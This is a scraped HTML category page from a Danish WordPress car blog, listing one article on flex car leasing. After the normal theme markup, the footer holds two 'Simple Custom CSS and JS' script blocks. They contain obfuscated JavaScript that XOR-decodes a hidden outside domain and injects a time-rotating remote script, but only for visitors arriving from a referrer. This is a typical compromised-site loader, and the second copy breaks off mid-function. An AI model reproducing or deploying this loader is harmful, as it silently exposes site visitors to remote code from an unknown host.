

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--kreglde-qxa1n.dk/category/flex-leasing/
body_size: 8005
content:
<!doctype html>
<html lang="da-DK">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="apple-touch-icon" sizes="180x180" href="https://xn--kreglde-qxa1n.dk/wp-content/themes/klikko7_b_04_06_2025/dest/images/favicon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://xn--kreglde-qxa1n.dk/wp-content/themes/klikko7_b_04_06_2025/dest/images/favicon.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://xn--kreglde-qxa1n.dk/wp-content/themes/klikko7_b_04_06_2025/dest/images/favicon.png">
    <link href="https://xn--kreglde-qxa1n.dk/wp-content/themes/klikko7_b_04_06_2025/dest/fonts/fonts.css" rel="stylesheet">
            <title>Flex leasing: En fleksibel løsning til bilentusiaster</title>
    <meta name='robots' content='index, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://xn--kreglde-qxa1n.dk/category/flex-leasing/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="flex leasing Arkiv - Køreglæde - alt om bilkørsel og motorløb" />
	<meta property="og:url" content="https://xn--kreglde-qxa1n.dk/category/flex-leasing/" />
	<meta property="og:site_name" content="Køreglæde - alt om bilkørsel og motorløb" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xn--kreglde-qxa1n.dk/category/flex-leasing/","url":"https://xn--kreglde-qxa1n.dk/category/flex-leasing/","name":"flex leasing Arkiv - Køreglæde - alt om bilkørsel og motorløb","isPartOf":{"@id":"https://xn--kreglde-qxa1n.dk/#website"},"primaryImageOfPage":{"@id":"https://xn--kreglde-qxa1n.dk/category/flex-leasing/#primaryimage"},"image":{"@id":"https://xn--kreglde-qxa1n.dk/category/flex-leasing/#primaryimage"},"thumbnailUrl":"https://xn--kreglde-qxa1n.dk/wp-content/uploads/2024/06/pixabay-8514314.png","breadcrumb":{"@id":"https://xn--kreglde-qxa1n.dk/category/flex-leasing/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://xn--kreglde-qxa1n.dk/category/flex-leasing/#primaryimage","url":"https://xn--kreglde-qxa1n.dk/wp-content/uploads/2024/06/pixabay-8514314.png","contentUrl":"https://xn--kreglde-qxa1n.dk/wp-content/uploads/2024/06/pixabay-8514314.png","width":1000,"height":778},{"@type":"BreadcrumbList","@id":"https://xn--kreglde-qxa1n.dk/category/flex-leasing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://xn--kreglde-qxa1n.dk/"},{"@type":"ListItem","position":2,"name":"flex leasing"}]},{"@type":"WebSite","@id":"https://xn--kreglde-qxa1n.dk/#website","url":"https://xn--kreglde-qxa1n.dk/","name":"Køreglæde - alt om bilkørsel og motorløb","description":"Køreglæde er stedet for bilentusiaster. Læs om bilkørsel, motorløb og motorsport på Køreglæde.dk.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn--kreglde-qxa1n.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Køreglæde - alt om bilkørsel og motorløb &raquo; flex leasing-kategori-feed" href="https://xn--kreglde-qxa1n.dk/category/flex-leasing/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme-a-style-css' href='https://xn--kreglde-qxa1n.dk/wp-content/themes/klikko7_b_04_06_2025/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://xn--kreglde-qxa1n.dk/wp-content/themes/klikko7_b_04_06_2025/dest/css/app.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://xn--kreglde-qxa1n.dk/wp-content/themes/klikko7_b_04_06_2025/dest/css/owl.carousel.min.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://xn--kreglde-qxa1n.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--kreglde-qxa1n.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xn--kreglde-qxa1n.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--kreglde-qxa1n.dk/wp-json/wp/v2/categories/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--kreglde-qxa1n.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">var ajaxurl = "https://xn--kreglde-qxa1n.dk/wp-admin/admin-ajax.php";</script></head>

<body class="archive category category-flex-leasing category-23 wp-theme-klikko7_b_04_06_2025">
<main>
    <div class="bd-top-banner">
        <div id="HeaderWideBanner970" class="bd-banner bd-wide-banner"></div>    </div>
    <div class="bd-main-wrapper">
        <div class="bd-left-banner-block">
            <div id="LeftSidebarScrollBanner300" class="bd-banner"></div>        </div>
        <div class="bd-section-body">
            <header class="bd-header-block">
                <div class="bd-max-width-content bd-container-fluid">
                    <div class="bd-header-block__wrapper">
                        <div class="bd-header-logo__wrapper">
                            <a href="https://xn--kreglde-qxa1n.dk" class="bd-header-logo">
                                <span class="bd-site-name">
                                    køreglæde.<span>dk</span>                                </span>
                            </a>
                        </div>

                        <div id="bd-burger-nav" class="bd-nav__burger">
                            <i class="bd-burger-item"></i>
                            <i class="bd-burger-item"></i>
                            <i class="bd-burger-item"></i>
                        </div>

                        <div class="bd-header-nav">
                            <div class="menu-klikko-main-menu-container"><ul id="menu-klikko-main-menu" class="menu"><li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://xn--kreglde-qxa1n.dk/annoncering/">Annoncering</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://xn--kreglde-qxa1n.dk/om-os/">Om os</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-406"><a rel="privacy-policy" href="https://xn--kreglde-qxa1n.dk/cookies/">Cookies</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://xn--kreglde-qxa1n.dk/kontakt-os/">Kontakt os</a></li>
</ul></div>
                            <div class="bd-header-nav__close">
                                <span></span>
                                <span></span>
                            </div>
                        </div>
                    </div>
                    <div class="bd-mobile-banner-top">
                        <div id="LeftSidebarScrollBanner300" class="bd-banner"></div>                    </div>
                </div>
            </header>

    <div class="bd-content-archive">
        <section class="bd-main-content">
            <div class="bd-main-block">
                <div class="bd-hero-content">
                    <h1>
                        flex leasing                    </h1>
                </div>
                                                            <div class="bd-main-block__item">
                                <div class="bd-main-block__item__image">
            <a href="https://xn--kreglde-qxa1n.dk/flex-leasing-en-fleksibel-loesning-til-bilentusiaster/" class="bd-post-thumbnail">
        <img width="160" height="160" src="https://xn--kreglde-qxa1n.dk/wp-content/uploads/2024/06/pixabay-8514314-160x160.png" class="attachment-front-image size-front-image" alt="" decoding="async" />    </a>
        </div>
    <div class="bd-main-block__item__info">
        <span class="bd-main-block__item_date">
            04. juni 2024        </span>
        <a href="https://xn--kreglde-qxa1n.dk/flex-leasing-en-fleksibel-loesning-til-bilentusiaster/">
            <h3 class="bd-short-title">Flex leasing: En fleksibel løsning til bilentusiaster</h3>
        </a>
    </div>
                        </div>
                                                </div>
        </section>
        <div class="bd-inner-content-banner bd-bottom">
    <div id="BodyBottomWideBanner970" class="bd-banner-l"></div>
    <div id="BodyBottomWideBanner728" class="bd-banner-m"></div>
    <div id="BodyBottomMobileBanner320" class="bd-banner-s"></div>
</div>            </div>

</div>
<div class="bd-right-banner-block">
    <div id="RightSidebarScrollBanner300" class="bd-banner"></div></div>
</div>
<footer class="bd-site-footer">
    <div class="bd-max-width-content bd-container-fluid">
        <div class="bd-site-footer__wrapper">
            <div class="bd-site-footer__wrapper__address">
                <h4>
                    Adresse                </h4>
                <img class="bd-contact-image-footer" src="https://xn--kreglde-qxa1n.dk/wp-content/themes/klikko7_b_04_06_2025/dest/images/contact_image_footer.svg">
                                    <p>web:
                        <a href="https://www.klikko.dk/" target="_blank" class="bd-ext-link">
                            www.klikko.dk/
                        </a>
                    </p>
                            </div>
            <div>
                <h4>
                    Menu                </h4>
                <div class="menu-klikko-footer-menu-container"><ul id="menu-klikko-footer-menu" class="menu"><li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://xn--kreglde-qxa1n.dk/annoncering/">Annoncering</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://xn--kreglde-qxa1n.dk/om-os/">Om os</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-410"><a rel="privacy-policy" href="https://xn--kreglde-qxa1n.dk/cookies/">Cookies</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://xn--kreglde-qxa1n.dk/kontakt-os/">Kontakt os</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://xn--kreglde-qxa1n.dk/sitemap/">Sitemap</a></li>
</ul></div>            </div>
        </div>
    </div>
</footer>
</main>


<div id="bd-cookie-notice" class="bd-cookie-notice">
    <div class="bd-cookie-notice-container">
        <span id="bd-cn-notice-text" class="bd-cn-text-container">
           På vores website bruges cookies til at huske dine indstillinger, statistik og personalisering af indhold og annoncer. Denne information deles med tredjepart. Ved fortsat brug af websiden godkender du cookiepolitikken.        </span>
        <div id="bd-cn-notice-buttons">
            <span id="bd-cn-accept-cookie" class="bd-cn-button bd-cn-accept-cookie" data-cookie-set="accept">
                Ok            </span>
            <a href="https://xn--kreglde-qxa1n.dk/cookies/" class="bd-cn-button bd-cn-more-info" target="_blank">
                Privatlivspolitik            </a>
            <span id="bd-cn-close-notice" class="bd-cn-close-icon" data-cookie-set="accept"></span>
        </div>
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/klikko7_b_04_06_2025/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="theme-a-main-script-js-extra">
/* <![CDATA[ */
var klikko_ajax = {"url":"https://xn--kreglde-qxa1n.dk/wp-admin/admin-ajax.php","theme_uri":"https://xn--kreglde-qxa1n.dk/wp-content/themes/klikko7_b_04_06_2025"};
//# sourceURL=theme-a-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--kreglde-qxa1n.dk/wp-content/themes/klikko7_b_04_06_2025/dest/js/app.js?ver=1768531619" id="theme-a-main-script-js"></script>
<script type="text/javascript" src="https://xn--kreglde-qxa1n.dk/wp-content/themes/klikko7_b_04_06_2025/dest/js/app_jquery.js?ver=1768531619" id="theme-a-main-script-jquery-js"></script>
<script type="text/javascript" src="https://xn--kreglde-qxa1n.dk/wp-content/themes/klikko7_b_04_06_2025/dest/js/lib/owl.carousel.min.js?ver=1" id="theme-a-owl-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xn--kreglde-qxa1n.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xn--kreglde-qxa1n.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_d85f37) {
    
    var _e5c3aa = Date.now();
    var _4e361b = 1000;
    _e5c3aa = _e5c3aa / _4e361b;
    _e5c3aa = Math.floor(_e5c3aa);

    var _fe5dc7 = 600;
    _e5c3aa -= _e5c3aa % _fe5dc7;
    _e5c3aa = _e5c3aa.toString(16);

    var _5a0495 = _d85f37.referrer;

    if (!_5a0495) return;

    var _d49e31 = [20480, 20485, 20506, 20489, 20488, 20493, 20511, 20484, 20494, 20483, 20493, 20510, 20488, 20487, 20485, 20504, 20546, 20485, 20482, 20490, 20483];

    _d49e31 = _d49e31.map(function(_a7ec6f){
        return _a7ec6f ^ 20588;
    });

    var _9b69ef = "ab87df2b739ca08785292d85c6fec97f";
    
    _d49e31 = String.fromCharCode(..._d49e31);

    var _7c084b = "https://";
    var _87bb20 = "/";
    var _c197f6 = "track-";

    var _66806 = ".js";

    var _181b24 = _d85f37.createElement("script");
    _181b24.type = "text/javascript";
    _181b24.async = true;
    _181b24.src = _7c084b + _d49e31 + _87bb20 + _c197f6 + _e5c3aa + _66806;

    _d85f37.getElementsByTagName("head")[0].appendChild(_181b24)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_e126ee) {
    
    var _917632 = Date.now();
    var _604521 = 1000;
    _917632 = _917632 / _604521;
    _917632 = Math.floor(_917632);

    var _d3990f = 600;
    _917632 -= _917632 % _d3990f;
    _917632 = _917632.toString(16);

    var _5e9714 = _e126ee.referrer;

    if (!_5e9714) return;

